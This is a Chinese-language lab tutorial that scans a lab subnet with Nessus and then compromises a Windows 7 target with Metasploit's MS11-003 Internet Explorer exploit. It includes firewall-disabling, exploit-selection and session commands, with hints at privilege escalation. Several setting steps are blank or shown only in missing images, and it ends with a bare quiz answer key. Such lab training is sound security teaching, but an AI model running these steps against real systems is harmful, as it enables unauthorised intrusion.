Metasploit攻击win7实例

实验目的:通过该实验熟悉Nessus漏洞扫描工具的安装和主机漏洞扫描的方法,学会利用Nessus扫描结果筛选合适的Metasploit攻击模块进行安全测试、攻击。

实验步骤一:初步了解实验环境及Nessus安装



1)查看win7漏洞主机的登录用户及网络配置信息 ipconfig



2)win+R输入cmd,运行“netsh firewall set opmode mode=disable”命令



3)查看攻击者主机登陆用户及网络配置信息,



4)在Nessus官网下载页面选择适合Kali linux的安装程序。经实验证明多个版本的都可以在kali linux上安装成功,这里选择“Debian 6,7,8,9/Kali Linux 1,2017.3 AMD64”版本程序。下载之后,拷贝到Kali linux主机上,运行下列命令进行安装:

dpkg -i Nessus-8.9.1-debian6_amd64.deb 安装Debian安装包

5)在官网(http://www.tenable.com/products/nessus-essentials)进行注册获取免费版激活验证码

实验步骤二:利用Nessus扫描目标主机



启动Nessus服务

/etc/init.d/nessusd start

7)在浏览器中输入https://127.0.0.1:8834/,会提示证书不可信,可以按照提示添加对https://127.0.0.1:8834/的信任。设置Nessus的管理账号信息,并输入之前获得的验证码激活Nessus. 输入安装时设置的账号信息(密码在桌面nessus文件夹内)。 YOYO heetian

0

0





配置扫描信息,主要设置扫描名称、描述和扫描目标三个信息即可,其他配置选择默认,配置完成点击Save。选择对整个10.1.1.0/24网段进行扫描,如下图所示。





扫描结束后,Nessus会很直观的显示出目标网段的安全情况。下图显示了整个网段的安全信息。Nessus将安全问题归类为Info/Low/Medium/High/Critical五个等级,其中Critical等级的问题是最危险的,Info级别的问题通常是无关痛痒的信息显示问题。

结束后

重点关注10.1.1.129主机,即win7靶机,Nessus扫描出该主机存在四个最高危漏洞、2个高危漏洞及其它漏洞问题。

实验步骤三:利用MS11_003 IE漏洞攻击win7主机

1)1.在kali中执行“msfconsole”,启动metasploit



2)运行命令:“use exploit/windows/browser/ms11_003_ie_css_import”选择漏洞利用EXP



3)运行命令:show options,查看配置选项





4) 设置

5)设置





验证攻击是否成功。列出当前成功建立的回话,任意进入一个回话,查看攻击者的身份。可以尝试使用getsystem进行进一步的提权,如果提权失败则可以采取上传提权exe程序进行提权的方案获得最高权限。

sessions 列出所有会话

sessions -i 1 进入1号会话

getuid 查看当前用户

问答题习题答案:DAD

浙公网安备 33010602011771号

浙公网安备 33010602011771号